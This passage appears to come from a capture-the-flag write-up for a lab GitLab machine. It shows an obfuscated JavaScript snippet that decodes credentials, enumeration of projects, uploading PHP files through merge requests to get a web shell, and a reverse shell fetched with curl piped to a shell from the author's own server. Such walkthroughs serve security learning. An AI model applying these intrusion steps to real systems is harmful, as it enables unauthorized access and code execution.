execute the code (after cleaning it) and I get back the credentials I need.
echo 'javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()'

# http://10.10.10.114/users/sign_in

# https://tio.run/#
# var _0x4b18 = ["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];
# console.log("document[" + _0x4b18[2] + "](" + _0x4b18[1] + ")[" + _0x4b18[0] + "]= " + _0x4b18[3] + ";")
# console.log("document[" + _0x4b18[2] + "](" + _0x4b18[4] + ")[" + _0x4b18[0] + "]= " + _0x4b18[5] + ";")





I start enumerating GitLab to collect as much information as possible to find attack vectors, perhaps through misconfiguration or leakage of sensitive information. I find that the two projects that are being managed with this tool are accessible, I also find the login credentials to the Postgresql database. I also find the files that exist in the project profile, and succeed in recognizing what is the path to access them from the URL, so this may be a path for an RCE.
http://10.10.10.114/dashboard/snippets
http://10.10.10.114/root/profile

http://10.10.10.114/profile/developer.jpg









My first attempt to exploit a possible RCE, is to create a new test file in the project with .php extension (which is the language they are using), after engaging the changes, send the merge request and perform it (I have the necessary permissions), I succeed successfully upload the file and its content is interpreted correctly.
# --> Commit changes --> Submit merge request --> Merge :)

http://10.10.10.114/profile/oldb0y_test.php








The next thing I have to do is to upload a malicious file that allows me to execute commands, using the URL and a parameter whose name I have to declare in the file itself. After performing the steps I did with the test file, I can now execute commands remotely and enumerate the system to learn more about the target. To obtain a Reverse Shell, I first verify the connectivity to my attacking machine (in case there are IPTables rules or a possible Firewall) and once I have verified that all the requirements are met, I can try to access the machine. The only thing I have to do, is to create an index.html file with the malicious code, configure a local server with python to make it accessible and from the browser access the content of it with curl, but using pipe I can succeed in interpreting the malicious command. I already succeed in accessing the machine through the connection received on port 443 opened beforehand with 